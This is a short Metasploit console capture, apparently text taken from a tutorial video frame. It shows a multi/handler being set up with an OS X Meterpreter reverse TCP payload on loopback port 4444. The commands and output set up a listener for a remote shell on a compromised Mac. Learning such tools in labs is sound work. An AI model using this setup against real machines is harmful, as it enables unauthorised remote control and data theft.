 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload osx/x64/meterpreter_reverse_tcp
payload => osx/x64/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf5 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444